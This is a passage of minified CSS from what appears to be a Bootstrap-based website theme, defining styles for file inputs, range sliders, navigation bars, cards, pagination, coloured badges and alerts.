4px);padding-bottom:1.125rem;padding-left:1.125rem;padding-top:1.125rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{height:calc(1.5em + 1.8rem + 4px);position:relative;width:100%}.custom-file-input{margin:0;opacity:0;z-index:2}.custom-file-input:focus~.custom-file-label{border-color:#ebf0f7;box-shadow:0 0 0 .2rem rgba(41,124,187,.25)}.custom-file-input:disabled~.custom-file-label{background-color:#f8fafd}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{border:2px solid #ebf0f7;border-radius:.3125rem;font-weight:400;height:calc(1.5em + 1.8rem + 4px);left:0;z-index:1}.custom-file-label,.custom-file-label:after{background-color:#fff;color:#3b444f;line-height:1.5;padding:.9rem 1rem;position:absolute;right:0;top:0}.custom-file-label:after{border-left:inherit;border-radius:0 .3125rem .3125rem 0;bottom:0;content:"Browse";display:block;height:calc(1.5em + 1.8rem);z-index:3}.custom-range{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;height:1.4rem;padding:0;width:100%}.custom-range:focus{outline:none}.custom-range:focus::-moz-range-thumb,.custom-range:focus::-ms-thumb,.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(41,124,187,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background-color:#297cbb;border:0;border-radius:1rem;height:1rem;margin-top:-.25rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:1rem}.custom-range::-webkit-slider-thumb:active{background-color:#aad0ec}.custom-range::-webkit-slider-runnable-track{background-color:#e7eaf3;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:.5rem;width:100%}.custom-range::-moz-range-thumb{-moz-appearance:none;appearance:none;background-color:#297cbb;border:0;border-radius:1rem;height:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:1rem}.custom-range::-moz-range-thumb:active{background-color:#aad0ec}.custom-range::-moz-range-track{background-color:#e7eaf3;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:.5rem;width:100%}.custom-range::-ms-thumb{appearance:none;background-color:#297cbb;border:0;border-radius:1rem;height:1rem;margin-left:.2rem;margin-right:.2rem;margin-top:0;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:1rem}.custom-range::-ms-thumb:active{background-color:#aad0ec}.custom-range::-ms-track{background-color:transparent;border-color:transparent;border-width:.5rem;color:transparent;cursor:pointer;height:.5rem;width:100%}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#e7eaf3;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px}.custom-range:disabled::-webkit-slider-thumb{background-color:#97a4af}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#97a4af}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#97a4af}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-control-label:before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{display:block;padding:.438rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#8c98a4;cursor:default;pointer-events:none}.nav-tabs{border-bottom:1px solid #e7eaf3}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.3125rem;border-top-right-radius:.3125rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#f8fafd #f8fafd #e7eaf3}.nav-tabs .nav-link.disabled{background-color:transparent;border-color:transparent;color:#8c98a4}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{background-color:#fff;border-color:#e7eaf3 #e7eaf3 #fff;color:#77838f}.nav-tabs .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;margin-top:-1px}.nav-pills .nav-link{border-radius:.3125rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:#297cbb;color:#fff}.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{padding:.5rem 1.875rem;position:relative}.navbar,.navbar>.container,.navbar>.container-fluid{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between}.navbar-brand{display:inline-block;font-size:1.25rem;line-height:inherit;margin-right:1.875rem;padding-bottom:.2505rem;padding-top:.2505rem;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;list-style:none;margin-bottom:0;padding-left:0}.navbar-nav .nav-link{padding-left:0;padding-right:0}.navbar-nav .dropdown-menu{float:none;position:static}.navbar-text{display:inline-block;padding-bottom:.438rem;padding-top:.438rem}.navbar-collapse{align-items:center;flex-basis:100%;flex-grow:1}.navbar-toggler{background-color:transparent;border:1px solid transparent;border-radius:.3125rem;font-size:1.25rem;line-height:1;padding:.25rem .75rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{background:no-repeat 50%;background-size:100% 100%;content:"";display:inline-block;height:1.5em;vertical-align:middle;width:1.5em}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-left:0;padding-right:0}}@media (min-width:576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-left:0;padding-right:0}}@media (min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-left:0;padding-right:0}}@media (min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-left:0;padding-right:0}}@media (min-width:1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media (max-width:1479.98px){.navbar-expand-wd>.container,.navbar-expand-wd>.container-fluid{padding-left:0;padding-right:0}}@media (min-width:1480px){.navbar-expand-wd{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-wd .navbar-nav{flex-direction:row}.navbar-expand-wd .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-wd .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-wd>.container,.navbar-expand-wd>.container-fluid{flex-wrap:nowrap}.navbar-expand-wd .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-wd .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-left:0;padding-right:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.5)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{border-color:hsla(0,0%,100%,.1);color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{word-wrap:break-word;background-clip:border-box;background-color:#fff;border:1px solid #e7eaf3;border-radius:.3125rem;display:flex;flex-direction:column;min-width:0;position:relative}.card>hr{margin-left:0;margin-right:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.3125rem;border-top-right-radius:.3125rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-left-radius:.3125rem;border-bottom-right-radius:.3125rem}.card-body{flex:1 1 auto;padding:1rem}.card-title{margin-bottom:1rem}.card-subtitle{margin-top:-.5rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1rem}.card-header{background-color:#fff;border-bottom:1px solid #e7eaf3;margin-bottom:0;padding:1rem}.card-header:first-child{border-radius:calc(.3125rem - 1px) calc(.3125rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{background-color:#fff;border-top:1px solid #e7eaf3;padding:1rem}.card-footer:last-child{border-radius:0 0 calc(.3125rem - 1px) calc(.3125rem - 1px)}.card-header-tabs{border-bottom:0;margin-bottom:-1rem}.card-header-pills,.card-header-tabs{margin-left:-.5rem;margin-right:-.5rem}.card-img-overlay{bottom:0;left:0;padding:1.25rem;position:absolute;right:0;top:0}.card-img{border-radius:calc(.3125rem - 1px);width:100%}.card-img-top{border-top-left-radius:calc(.3125rem - 1px);border-top-right-radius:calc(.3125rem - 1px);width:100%}.card-img-bottom{border-bottom-left-radius:calc(.3125rem - 1px);border-bottom-right-radius:calc(.3125rem - 1px);width:100%}.card-deck{display:flex;flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{flex-flow:row wrap;margin-left:-15px;margin-right:-15px}.card-deck .card{display:flex;flex:1 0 0%;flex-direction:column;margin-bottom:0;margin-left:15px;margin-right:15px}}.card-group{display:flex;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{border-left:0;margin-left:0}.card-group>.card:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:1rem}@media (min-width:576px){.card-columns{-moz-column-count:3;column-count:3;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion>.card{overflow:hidden}.accordion>.card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion>.card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion>.card:first-of-type{border-bottom:0;border-bottom-left-radius:0;border-bottom-right-radius:0}.accordion>.card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.accordion>.card .card-header{margin-bottom:-1px}.breadcrumb{background-color:transparent;border-radius:.3125rem;display:flex;flex-wrap:wrap;list-style:none;margin-bottom:.5rem;padding:.75rem 1rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{color:#67747c;content:">";display:inline-block;padding-right:.5rem}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#67747c}.pagination{border-radius:.3125rem;display:flex;list-style:none;padding-left:0}.page-link{background-color:#fff;border:0 solid #77838f;color:#77838f;display:block;line-height:1.25;margin-left:0;padding:.5rem .75rem;position:relative}.page-link:hover{background-color:rgba(41,124,187,.1);border-color:rgba(41,124,187,.1);color:#297cbb;text-decoration:none;z-index:2}.page-link:focus{box-shadow:0 0 0 .2rem rgba(41,124,187,.25);outline:0;z-index:2}.page-item:first-child .page-link{border-bottom-left-radius:.3125rem;border-top-left-radius:.3125rem;margin-left:0}.page-item:last-child .page-link{border-bottom-right-radius:.3125rem;border-top-right-radius:.3125rem}.page-item.active .page-link{background-color:#297cbb;border-color:#297cbb;color:#fff;z-index:1}.page-item.disabled .page-link{background-color:#fff;border-color:#e7eaf3;color:#8c98a4;cursor:auto;pointer-events:none}.pagination-lg .page-link{font-size:1.25rem;line-height:1.5;padding:.75rem 1.5rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{font-size:.875rem;line-height:1.5;padding:.25rem .5rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.badge{border-radius:.3125rem;display:inline-block;font-size:75%;font-weight:700;line-height:1;padding:.25em .4em;text-align:center;transition:all .2s ease-in-out;vertical-align:baseline;white-space:nowrap}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{border-radius:10rem;padding-left:.6em;padding-right:.6em}.badge-primary{background-color:#297cbb;color:#fff}a.badge-primary:focus,a.badge-primary:hover{background-color:#206091;color:#fff}a.badge-primary.focus,a.badge-primary:focus{box-shadow:0 0 0 .2rem rgba(41,124,187,.5);outline:0}.badge-secondary{background-color:#77838f;color:#fff}a.badge-secondary:focus,a.badge-secondary:hover{background-color:#5f6a74;color:#fff}a.badge-secondary.focus,a.badge-secondary:focus{box-shadow:0 0 0 .2rem rgba(119,131,143,.5);outline:0}.badge-success{background-color:#00c9a7;color:#fff}a.badge-success:focus,a.badge-success:hover{background-color:#00967d;color:#fff}a.badge-success.focus,a.badge-success:focus{box-shadow:0 0 0 .2rem rgba(0,201,167,.5);outline:0}.badge-warning{background-color:#ffc107;color:#3b444f}a.badge-warning:focus,a.badge-warning:hover{background-color:#d39e00;color:#3b444f}a.badge-warning.focus,a.badge-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5);outline:0}.badge-danger{background-color:#de4437;color:#fff}a.badge-danger:focus,a.badge-danger:hover{background-color:#c22d20;color:#fff}a.badge-danger.focus,a.badge-danger:focus{box-shadow:0 0 0 .2rem rgba(222,68,55,.5);outline:0}.badge-light{background-color:#f8f9fa;color:#3b444f}a.badge-light:focus,a.badge-light:hover{background-color:#dae0e5;color:#3b444f}a.badge-light.focus,a.badge-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5);outline:0}.badge-dark{background-color:#3b444f;color:#fff}a.badge-dark:focus,a.badge-dark:hover{background-color:#252b32;color:#fff}a.badge-dark.focus,a.badge-dark:focus{box-shadow:0 0 0 .2rem rgba(59,68,79,.5);outline:0}.badge-white{background-color:#fff;color:#3b444f}a.badge-white:focus,a.badge-white:hover{background-color:#e6e6e6;color:#3b444f}a.badge-white.focus,a.badge-white:focus{box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5);outline:0}.badge-indigo{background-color:#2d1582;color:#fff}a.badge-indigo:focus,a.badge-indigo:hover{background-color:#1e0e56;color:#fff}a.badge-indigo.focus,a.badge-indigo:focus{box-shadow:0 0 0 .2rem rgba(45,21,130,.5);outline:0}.badge-gray{background-color:#ebf0f7;color:#3b444f}a.badge-gray:focus,a.badge-gray:hover{background-color:#c7d5e8;color:#3b444f}a.badge-gray.focus,a.badge-gray:focus{box-shadow:0 0 0 .2rem rgba(235,240,247,.5);outline:0}.badge-violet{background-color:#532184;color:#fff}a.badge-violet:focus,a.badge-violet:hover{background-color:#39175b;color:#fff}a.badge-violet.focus,a.badge-violet:focus{box-shadow:0 0 0 .2rem rgba(83,33,132,.5);outline:0}.badge-violet-1{background-color:#a864a8;color:#fff}a.badge-violet-1:focus,a.badge-violet-1:hover{background-color:#8b4e8b;color:#fff}a.badge-violet-1.focus,a.badge-violet-1:focus{box-shadow:0 0 0 .2rem rgba(168,100,168,.5);outline:0}.badge-violet-light{background-color:#6f13cd;color:#fff}a.badge-violet-light:focus,a.badge-violet-light:hover{background-color:#560f9e;color:#fff}a.badge-violet-light.focus,a.badge-violet-light:focus{box-shadow:0 0 0 .2rem rgba(111,19,205,.5);outline:0}.badge-brown-light{background-color:#ceac61;color:#3b444f}a.badge-brown-light:focus,a.badge-brown-light:hover{background-color:#c0973c;color:#3b444f}a.badge-brown-light.focus,a.badge-brown-light:focus{box-shadow:0 0 0 .2rem rgba(206,172,97,.5);outline:0}.badge-brown{background-color:#f8bd5b;color:#3b444f}a.badge-brown:focus,a.badge-brown:hover{background-color:#f6a92a;color:#3b444f}a.badge-brown.focus,a.badge-brown:focus{box-shadow:0 0 0 .2rem rgba(248,189,91,.5);outline:0}.badge-maroon{background-color:#c72f74;color:#fff}a.badge-maroon:focus,a.badge-maroon:hover{background-color:#9e255c;color:#fff}a.badge-maroon.focus,a.badge-maroon:focus{box-shadow:0 0 0 .2rem rgba(199,47,116,.5);outline:0}.badge-indigo-light{background-color:#080e7b;color:#fff}a.badge-indigo-light:focus,a.badge-indigo-light:hover{background-color:#05094b;color:#fff}a.badge-indigo-light.focus,a.badge-indigo-light:focus{box-shadow:0 0 0 .2rem rgba(8,14,123,.5);outline:0}.badge-red-light-2{background-color:#ff3c4e;color:#fff}a.badge-red-light-2:focus,a.badge-red-light-2:hover{background-color:#ff0920;color:#fff}a.badge-red-light-2.focus,a.badge-red-light-2:focus{box-shadow:0 0 0 .2rem rgba(255,60,78,.5);outline:0}.badge-blue-dark-1{background-color:#045cff;color:#fff}a.badge-blue-dark-1:focus,a.badge-blue-dark-1:hover{background-color:#0049d0;color:#fff}a.badge-blue-dark-1.focus,a.badge-blue-dark-1:focus{box-shadow:0 0 0 .2rem rgba(4,92,255,.5);outline:0}.badge-gray-1{background-color:#67747c;color:#fff}a.badge-gray-1:focus,a.badge-gray-1:hover{background-color:#505a60;color:#fff}a.badge-gray-1.focus,a.badge-gray-1:focus{box-shadow:0 0 0 .2rem hsla(203,9%,45%,.5);outline:0}.badge-gray-2{background-color:#f7f8f9;color:#3b444f}a.badge-gray-2:focus,a.badge-gray-2:hover{background-color:#dadfe3;color:#3b444f}a.badge-gray-2.focus,a.badge-gray-2:focus{box-shadow:0 0 0 .2rem rgba(247,248,249,.5);outline:0}.badge-gray-3{background-color:#3b444f;color:#fff}a.badge-gray-3:focus,a.badge-gray-3:hover{background-color:#252b32;color:#fff}a.badge-gray-3.focus,a.badge-gray-3:focus{box-shadow:0 0 0 .2rem rgba(59,68,79,.5);outline:0}.badge-gray-4{background-color:#eceff3;color:#3b444f}a.badge-gray-4:focus,a.badge-gray-4:hover{background-color:#cdd5df;color:#3b444f}a.badge-gray-4.focus,a.badge-gray-4:focus{box-shadow:0 0 0 .2rem rgba(236,239,243,.5);outline:0}.badge-blue{background-color:#43c5db;color:#3b444f}a.badge-blue:focus,a.badge-blue:hover{background-color:#26aec5;color:#3b444f}a.badge-blue.focus,a.badge-blue:focus{box-shadow:0 0 0 .2rem rgba(67,197,219,.5);outline:0}.badge-blue-1{background-color:#297cbb;color:#fff}a.badge-blue-1:focus,a.badge-blue-1:hover{background-color:#206091;color:#fff}a.badge-blue-1.focus,a.badge-blue-1:focus{box-shadow:0 0 0 .2rem rgba(41,124,187,.5);outline:0}.badge-gray-5{background-color:#18181b;color:#fff}a.badge-gray-5:focus,a.badge-gray-5:hover{background-color:#000;color:#fff}a.badge-gray-5.focus,a.badge-gray-5:focus{box-shadow:0 0 0 .2rem rgba(24,24,27,.5);outline:0}.badge-gray-6{background-color:#18181a;color:#fff}a.badge-gray-6:focus,a.badge-gray-6:hover{background-color:#000;color:#fff}a.badge-gray-6.focus,a.badge-gray-6:focus{box-shadow:0 0 0 .2rem rgba(24,24,26,.5);outline:0}.badge-gray-7{background-color:#5c6770;color:#fff}a.badge-gray-7:focus,a.badge-gray-7:hover{background-color:#454d54;color:#fff}a.badge-gray-7.focus,a.badge-gray-7:focus{box-shadow:0 0 0 .2rem rgba(92,103,112,.5);outline:0}.badge-gray-8{background-color:#c5cdd8;color:#3b444f}a.badge-gray-8:focus,a.badge-gray-8:hover{background-color:#a7b3c3;color:#3b444f}a.badge-gray-8.focus,a.badge-gray-8:focus{box-shadow:0 0 0 .2rem rgba(197,205,216,.5);outline:0}.badge-gray-9{background-color:#9fa9b8;color:#3b444f}a.badge-gray-9:focus,a.badge-gray-9:hover{background-color:#828fa2;color:#3b444f}a.badge-gray-9.focus,a.badge-gray-9:focus{box-shadow:0 0 0 .2rem rgba(159,169,184,.5);outline:0}.badge-gray-10{background-color:#c1c1c1;color:#3b444f}a.badge-gray-10:focus,a.badge-gray-10:hover{background-color:#a8a8a8;color:#3b444f}a.badge-gray-10.focus,a.badge-gray-10:focus{box-shadow:0 0 0 .2rem hsla(0,0%,76%,.5);outline:0}.badge-gray-11{background-color:#484848;color:#fff}a.badge-gray-11:focus,a.badge-gray-11:hover{background-color:#2f2f2f;color:#fff}a.badge-gray-11.focus,a.badge-gray-11:focus{box-shadow:0 0 0 .2rem rgba(72,72,72,.5);outline:0}.badge-gray-23{background-color:#f4f4f4;color:#3b444f}a.badge-gray-23:focus,a.badge-gray-23:hover{background-color:#dbdbdb;color:#3b444f}a.badge-gray-23.focus,a.badge-gray-23:focus{box-shadow:0 0 0 .2rem hsla(0,0%,96%,.5);outline:0}.badge-gray-33{background-color:#ebf0f7;color:#3b444f}a.badge-gray-33:focus,a.badge-gray-33:hover{background-color:#c7d5e8;color:#3b444f}a.badge-gray-33.focus,a.badge-gray-33:focus{box-shadow:0 0 0 .2rem rgba(235,240,247,.5);outline:0}.badge-sea-green{background-color:#1d508d;color:#fff}a.badge-sea-green:focus,a.badge-sea-green:hover{background-color:#143863;color:#fff}a.badge-sea-green.focus,a.badge-sea-green:focus{box-shadow:0 0 0 .2rem rgba(29,80,141,.5);outline:0}.badge-dark-1{background-color:#1e2022;color:#fff}a.badge-dark-1:focus,a.badge-dark-1:hover{background-color:#060707;color:#fff}a.badge-dark-1.focus,a.badge-dark-1:focus{box-shadow:0 0 0 .2rem rgba(30,32,34,.5);outline:0}.badge-navy{background-color:#0057ff;color:#fff}a.badge-navy:focus,a.badge-navy:hover{background-color:#0046cc;color:#fff}a.badge-navy.focus,a.badge-navy:focus{box-shadow:0 0 0 .2rem rgba(0,87,255,.5);outline:0}.badge-pink{background-color:#ffe5ee;color:#3b444f}a.badge-pink:focus,a.badge-pink:hover{background-color:#ffb2cd;color:#3b444f}a.badge-pink.focus,a.badge-pink:focus{box-shadow:0 0 0 .2rem rgba(255,229,238,.5);outline:0}.badge-dark-2{background-color:#1a2b49;color:#fff}a.badge-dark-2:focus,a.badge-dark-2:hover{background-color:#0d1523;color:#fff}a.badge-dark-2.focus,a.badge-dark-2:focus{box-shadow:0 0 0 .2rem rgba(26,43,73,.5);outline:0}.badge-yellow-lighter-2{background-color:#f7bc5a;color:#3b444f}a.badge-yellow-lighter-2:focus,a.badge-yellow-lighter-2:hover{background-color:#f5a829;color:#3b444f}a.badge-yellow-lighter-2.focus,a.badge-yellow-lighter-2:focus{box-shadow:0 0 0 .2rem rgba(247,188,90,.5);outline:0}.badge-orange{background-color:#f05700;color:#fff}a.badge-orange:focus,a.badge-orange:hover{background-color:#bd4500;color:#fff}a.badge-orange.focus,a.badge-orange:focus{box-shadow:0 0 0 .2rem rgba(240,87,0,.5);outline:0}.badge-green{background-color:#28871c;color:#fff}a.badge-green:focus,a.badge-green:hover{background-color:#1b5d13;color:#fff}a.badge-green.focus,a.badge-green:focus{box-shadow:0 0 0 .2rem rgba(40,135,28,.5);outline:0}.badge-pink-1{background-color:#ff0045;color:#fff}a.badge-pink-1:focus,a.badge-pink-1:hover{background-color:#cc0037;color:#fff}a.badge-pink-1.focus,a.badge-pink-1:focus{box-shadow:0 0 0 .2rem rgba(255,0,69,.5);outline:0}.badge-purple-1{background-color:#232753;color:#fff}a.badge-purple-1:focus,a.badge-purple-1:hover{background-color:#14162f;color:#fff}a.badge-purple-1.focus,a.badge-purple-1:focus{box-shadow:0 0 0 .2rem rgba(35,39,83,.5);outline:0}.jumbotron{background-color:#f8fafd;border-radius:.3rem;margin-bottom:2rem;padding:2rem 1rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{border-radius:0;padding-left:0;padding-right:0}.alert{border:0 solid transparent;border-radius:.3125rem;margin-bottom:1rem;padding:.75rem 1.25rem;position:relative}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3.75rem}.alert-dismissible .close{color:inherit;padding:.75rem 1.25rem;position:absolute;right:0;top:0}.alert-primary{background-color:#d4e5f1;border-color:#c3daec;color:#154061}.alert-primary hr{border-top-color:#b0cee6}.alert-primary .alert-link{color:#0c2437}.alert-secondary{background-color:#e4e6e9;border-color:#d9dce0;color:#3e444a}.alert-secondary hr{border-top-color:#cbcfd5}.alert-secondary .alert-link{color:#272b2e}.alert-success{background-color:#ccf4ed;border-color:#b8f0e6;color:#006957}.alert-success hr{border-top-color:#a3ecdf}.alert-success .alert-link{color:#00362d}.alert-info{background-color:#ccf9fe;border-color:#b8f6fe;color:#007483}.alert-info hr{border-top-color:#9ff3fe}.alert-info 